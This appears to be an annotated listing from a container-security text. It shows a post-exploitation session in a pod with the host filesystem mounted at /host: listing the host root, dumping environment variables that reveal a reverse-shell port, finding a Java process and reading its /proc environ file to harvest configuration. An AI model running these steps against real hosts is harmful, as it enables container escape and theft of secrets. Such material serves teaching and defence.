 ls❶
bin
boot
<---OMITTED FOR BREVITY--->
usr
var
cd /host❷
ls
bin
boot
<---OMITTED FOR BREVITY--->
usr
var
env❸
REVSHELL_PORT_9999_TCP_PORT=9999
HOSTNAME=ip-192-168-95-55.ec2.internal
<---OMITTED FOR BREVITY--->
PWD=/host
<---OMITTED FOR BREVITY--->
OLDPWD=/
ps -ef | grep jar ❹
root      6948  4282  0 21:50 ?        00:00:00 grep jar
root     10928 10905  0 Aug03 ?        00:00:00 /bin/sh /usr/local/bin/java
.sh -jar ./app.jar --port=80❺
root     10975 10928  0 Aug03 ?        00:05:58 java -Xms64m -Xmx128m
-XX:+UseG1GC -Djava.security.egd=file:/dev/urandom -Dspring.zipkin
.enabled=false -jar ./app.jar --port=80
<---OMITTED FOR BREVITY--->
cd /host/proc/10928❻
cat environ❼
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/lib/
jvm/java-1.8-openjdk/jre/bin:/usr/lib/jvm/java-1.8-openjdk/binHOSTNAME=queue-
master-
<---OMITTED FOR BREVITY--->
DDR=10.100.107.2LANG=C.UTF-8JAVA_HOME=/usr/lib/jvm/java-1.8-openjdkJAVA_
VERSION=8u111JAVA_ALPINE_VERSION=8.111.14-r0SERVICE_USER=myuserSERVICE_
UID=10001SERVICE_GROUP=mygroupSERVICE_GID=10001❽